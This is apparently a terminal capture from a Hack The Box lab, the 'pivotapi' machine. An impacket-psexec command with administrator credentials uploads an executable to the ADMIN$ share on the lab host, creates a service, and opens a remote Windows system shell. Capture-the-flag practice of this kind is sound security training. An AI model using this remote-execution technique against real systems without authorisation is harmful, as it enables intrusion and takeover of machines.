 ┌[parrot]─[18:57-07/11]─[/home/aju/Hackthebox/machines/pivotapi]
└╼aju$impacket-psexec administrador@10.10.10.240
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.240.....
[*] Found writable share ADMIN$
[*] Uploading file yaRABCPJ.exe
[*] Opening SVCManager on 10.10.10.240.....
[*] Creating service mZjV on 10.10.10.240.....
[*] Starting service mZjV.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>